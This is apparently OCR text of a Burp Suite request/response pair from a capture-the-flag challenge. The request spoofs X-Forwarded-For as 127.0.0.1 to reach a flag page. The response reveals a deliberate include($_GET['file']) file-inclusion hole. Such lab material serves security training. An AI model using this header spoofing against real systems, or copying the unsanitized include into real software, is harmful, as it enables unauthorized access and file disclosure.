 Request
Pretty Raw Hex \n ≡
1 GET /flflflflag.php HTTP/1.1
2 Host: 7d2f405c-a10b-4d99-902c-44e57ef03277.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11
12
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 27 Oct 2023 11:33:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 241
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.0.33
9
10 <html>
11 <head>
12 <script language="javascript" type="text/javascript">
13 window.location.href="404.html";
14 </script>
15 <title>
this_is_not_fl4g_and_出题人_wants_girlfriend
</title>
16 </head>
17 <>
18 <body>
19 include($_GET["file"])
</body>
20 </html>
21